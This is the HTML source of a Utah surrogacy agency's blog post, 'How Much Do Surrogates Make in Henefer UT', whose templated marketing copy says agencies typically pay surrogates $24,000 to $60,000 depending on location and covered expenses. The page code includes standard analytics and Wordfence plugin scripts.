<link rel="alternate" type="text/xml+oembed" href="https://surrogacyinutah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsurrogacyinutah.com%2Fhow-much-do-surrogates-make-in-henefer-ut%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//surrogacyinutah.com/?wordfence_lh=1&hid=44362BA99703CF2663056A852B483B72');
</script>	<style>img#wpstats{display:none}</style>
		<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ffffff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274be; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

<link rel="stylesheet" type="text/css" id="wp-custom-css" href="https://surrogacyinutah.com/?custom-css=7bbab69417" /><!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-63063179-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2M03M5JNNY"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2M03M5JNNY');
</script>
	
</head>
<body id ="blog" class="post-template-default single single-post postid-3244 single-format-standard main">

<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->

	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3852452850">(385) 245-2850</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
<li class="page_item page-item-2400"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
<li class="page_item page-item-2396"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-ogden-ut/">Become a Surrogate Mother in Ogden, UT</a></li>
<li class="page_item page-item-2392"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-orem-ut/">Become a Surrogate Mother in Orem, UT</a></li>
<li class="page_item page-item-2388"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-provo-ut/">Become a Surrogate Mother in Provo, UT</a></li>
<li class="page_item page-item-2384"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-salt-lake-city-ut/">Become a Surrogate Mother in Salt Lake City, UT</a></li>
<li class="page_item page-item-2394"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-sandy-ut/">Become a Surrogate Mother in Sandy, UT</a></li>
<li class="page_item page-item-2398"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
<li class="page_item page-item-2402"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
<li class="page_item page-item-548"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-2390"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-jordan-ut/">Become a Surrogate Mother in West Jordan, UT</a></li>
<li class="page_item page-item-2386"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-west-valley-city-ut/">Become a Surrogate Mother in West Valley City, UT</a></li>
<li class="page_item page-item-1191"><a href="https://surrogacyinutah.com/surrogate-pennsylvania-clinics/">Becoming a Surrogate in Utah</a></li>
<li class="page_item page-item-956"><a href="https://surrogacyinutah.com/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://surrogacyinutah.com/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://surrogacyinutah.com/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1755"><a href="https://surrogacyinutah.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://surrogacyinutah.com/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://surrogacyinutah.com/intended-parents/">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://surrogacyinutah.com/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://surrogacyinutah.com/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
<li class="page_item page-item-3618"><a href="https://surrogacyinutah.com/leave-a-review/">Leave a Review</a></li>
<li class="page_item page-item-937"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
<li class="page_item page-item-799"><a href="https://surrogacyinutah.com/requirements-for-becoming-a-surrogate-mother/">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2451"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2447"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2442"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2438"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2434"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2444"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2449"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2454"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2440"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2436"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://surrogacyinutah.com/surrogacy-blog/">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://surrogacyinutah.com/surrogacy-contact/">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://surrogacyinutah.com/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a></li>
<li class="page_item page-item-948"><a href="https://surrogacyinutah.com/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://surrogacyinutah.com/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://surrogacyinutah.com/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
<li class="page_item page-item-2066"><a href="https://surrogacyinutah.com/terms-privacy/">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1872"><a href="https://surrogacyinutah.com/thank-you-for-contacting-us/">Thank You For Contacting Us!</a></li>
<li class="page_item page-item-746"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-a-surrogate/">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://surrogacyinutah.com/thank-you-for-your-interest-in-becoming-an-intended-parent/">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																									<h1 id="logo" class="image-logo" itemprop="headline">
											<a href="https://surrogacyinutah.com"><img src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/uploads/Utah-Surrogacy-Agency1.png" alt="Surrogacy Agency in Utah"></a>
										</h1><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://surrogacyinutah.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://surrogacyinutah.com/surrogates-apply-now/">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://surrogacyinutah.com/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://surrogacyinutah.com/surrogates/">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://surrogacyinutah.com/surrogates-apply-now/">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://surrogacyinutah.com/surrogate-faqs/">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://surrogacyinutah.com/surrogate-mother-compensation/">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://surrogacyinutah.com/be-a-surrogate-mother/">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://surrogacyinutah.com/surrogacy-in-pennsylvania/">Surrogacy in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2467"><a href="https://surrogacyinutah.com/surrogacy-agency-in-taylorsville-ut/">Surrogacy Agency in Taylorsville UT</a></li>
		<li id="menu-item-2468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2468"><a href="https://surrogacyinutah.com/surrogacy-agency-in-layton-ut/">Surrogacy Agency in Layton UT</a></li>
		<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2469"><a href="https://surrogacyinutah.com/surrogacy-agency-in-st-george-ut/">Surrogacy Agency in St. George UT</a></li>
		<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://surrogacyinutah.com/surrogacy-agency-in-ogden-ut/">Surrogacy Agency in Ogden UT</a></li>
		<li id="menu-item-2471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2471"><a href="https://surrogacyinutah.com/surrogacy-agency-in-sandy-ut/">Surrogacy Agency in Sandy UT</a></li>
		<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://surrogacyinutah.com/surrogacy-agency-in-orem-ut/">Surrogacy Agency in Orem UT</a></li>
		<li id="menu-item-2473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2473"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-jordan-ut/">Surrogacy Agency in West Jordan UT</a></li>
		<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a href="https://surrogacyinutah.com/how-to-choose-a-surrogacy-agency-in-provo-ut/">Surrogacy Agency in Provo UT</a></li>
		<li id="menu-item-2475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2475"><a href="https://surrogacyinutah.com/surrogacy-agency-in-west-valley-city-ut/">Surrogacy Agency in West Valley City UT</a></li>
		<li id="menu-item-2476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2476"><a href="https://surrogacyinutah.com/surrogacy-agency-in-salt-lake-city-ut/">Surrogacy Agency in Salt Lake City UT</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://surrogacyinutah.com/surrogate-mother-pennsylvania-laws/">Legal Advantages for a Surrogate Mother in Utah</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://surrogacyinutah.com/be-a-surrogate-for-gay-couples/">Be a Surrogate for Gay Couples</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-594"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-pennsylvania/">Become a Surrogate Mother in Utah</a>
	<ul class="sub-menu">
		<li id="menu-item-2424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2424"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-taylorsville-ut/">Become a Surrogate Mother in Taylorsville, UT</a></li>
		<li id="menu-item-2425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2425"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-layton-ut/">Become a Surrogate Mother in Layton, UT</a></li>
		<li id="menu-item-2426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2426"><a href="https://surrogacyinutah.com/become-a-surrogate-mother-in-st-george-ut/">Become a Surrogate Mother in St. George, UT</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2908"><a href="/intended-parents/">Intended Parents</a>
<ul class="sub-menu">
	<li id="menu-item-2915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2915"><a href="/intended-parents-apply-now/">Intended Parents Apply Now</a></li>
	<li id="menu-item-2916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2916"><a href="/gestational-surrogacy-intended-parent-faq/">Gestational Surrogacy FAQs for Intended Parents</a></li>
	<li id="menu-item-2917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2917"><a href="/surrogate-mother-cost/">Surrogate Mother Cost</a></li>
	<li id="menu-item-2918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2918"><a href="/how-we-screen-our-surrogates/">How We Screen Our Surrogates</a></li>
	<li id="menu-item-2919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2919"><a href="/gestational-surrogate-requirements/">Gestational Surrogate Requirements</a></li>
	<li id="menu-item-2920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2920"><a href="/gay-parents-surrogacy/">Surrogacy On the Rise for Gay Parents</a></li>
	<li id="menu-item-2978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2978"><a href="/gay-adoption-alternative/">Surrogacy: A Gay Adoption Alternative</a></li>
	<li id="menu-item-2981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2981"><a href="/intended-parents/gay-surrogacy-faq/">Gay Surrogacy FAQ</a></li>
	<li id="menu-item-2982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2982"><a href="/surrogacy-for-gay-couples/">Surrogacy For Gay Couples</a></li>
	<li id="menu-item-2984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2984"><a href="/intended-parents/surrogate-mother-for-gay-couples/">Finding a Surrogate Mother for Gay Couples</a></li>
	<li id="menu-item-2990" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2990"><a href="/gay-parenting-myths-debunked/">Gay Parenting Myths Debunked</a></li>
</ul>
</li>
<li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991"><a href="/surrogacy-contact/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-2992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2992"><a href="/surrogacy-contact/">Contact Us</a></li>
	<li id="menu-item-2993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2993"><a href="/terms-privacy/">Terms of Use and Privacy Policy</a></li>
</ul>
</li>
<li id="menu-item-3051" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3051"><a href="/surrogacy-blog/">Surrogacy Blog</a></li>
</ul>													</nav>
					</div>              
				</div><!--#header-->
			</div>
		</header>
		<div class="main-container"><div id="page" class="single">
	<article class="article">
		<div id="content_box" >
							<div id="post-3244" class="g post post-3244 type-post status-publish format-standard hentry category-how-much-do-surrogates-make tag-how-much-do-surrogates-make tag-how-much-do-surrogates-make-in-henefer-ut tag-surrogacy tag-surrogacy-information tag-surrogate-compensation tag-surrogate-compensation-henefer-ut tag-surrogate-information tag-surrogate-mother-compensation tag-surrogate-mother-compensation-henefer-ut tag-surrogate-mother-pay tag-surrogate-mother-pay-henefer-ut tag-surrogate-pay tag-surrogate-pay-henefer-ut tag-surrogates">
					<div class="single_post">
												<header>
							<h1 class="title single-title entry-title" itemprop="headline">How Much Do Surrogates Make in Henefer UT</h1>
							<div class="postauthor"><h5 class="vcard"><span class="fn">JSADev1</span></h5></div>	
	                        <span style="display:none;" class="post-date updated">September 3, 2018</span> 
							
									<div class="post-info">
              	            <span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://surrogacyinutah.com/author/jsadev1/" title="Posts by JSADev1" rel="author">JSADev1</a></span></span>
	        	            <span class="thetime date updated"><i class="fa fa-calendar"></i> <span>September 3, 2018</span></span>
	        	            <span class="thecategory"><i class="fa fa-tags"></i> <a href="https://surrogacyinutah.com/category/how-much-do-surrogates-make/" title="View all posts in How Much Do Surrogates Make">How Much Do Surrogates Make</a></span>
	        	            <span class="thecomment"><i class="fa fa-comments"></i> <a href="https://surrogacyinutah.com/how-much-do-surrogates-make-in-henefer-ut/#respond" itemprop="interactionCount">No Comments</a></span>
	        		</div>
							</header><!--.headline_area-->
						<div class="post-single-content box mark-links entry-content">
							                            

                            <div class="thecontent" itemprop="articleBody">
                            	
							

		                        <p>One of the most well-known inquiries that we get is this one: &#8220;how much do surrogates make in Henefer UT Of course, anyone who is willing to dedicate at least 9 months of their lives to helping someone else become a parent is someone that should have settlement. Most US surrogates, and almost all surrogates in Henefer UT earn compensation for their very valued services. This is a service that you provide, and just like if you were to spend 9 months performing electric work, building cars, or teaching someone, you deserve adequate compensation.</p>
<p>[ssad ssadblk=&#8221;Ad 3&#8221;]</p>
<p>So just how much do surrogates make in Henefer UT It depends on the state, the company, and even on the individual surrogate. Most agencies will offer somewhere between $24,000 and $60,000 for your services.</p>
<p>The most necessary thing to do is talk to an agency that you are interested in working with. Although what a surrogate makes in Henefer UT is very important, but knowing that you are taken care of by specialists is important as well. Knowing that you are safe is important. Knowing that the intended parents have your best interests in mind as well is essential. Talk to a surrogate agency about your own particular compensation.</p>
<p>To hear about how much a surrogate makes in Henefer UT,<b> </b><a href="https://surrogacyinutah.com/surrogates-apply-now/"><b>CLICK HERE</b></a> for more information.</p>
<h2>How Much Do Surrogates Make in Henefer UT: Location, Location, Location</h2>
<p>One of the biggest parts of how much surrogates make in Henefer UT is just that&#8211; what your home state is and where you reside. There are some parts of the world and even the country where a surrogate will receive more. This has to do with many different things&#8211; clinical care, how much work you need to do, and many factors.</p>
<p>It is no secret that certain cities, like Henefer UT, may be a far better choice for many people who are looking to be a surrogate. This is because they not only tend to compensate a little more, but because they take better care of their surrogates. You want to balance the amount of money that you will get with the way that you are treated and how much risk is in the situation for you&#8211; and not just bodily.</p>
<p>You will need to figure in medical expenses (and whether or not they are covered), travel (and whether or not it is covered), any legal duties that you have to fulfill, and even smaller items like time off work, clothing, meals, and other forms of compensation. All of these items can have a large impact on the surrogate and should be taken into consideration when looking at how much surrogates make in Henefer UT</p>
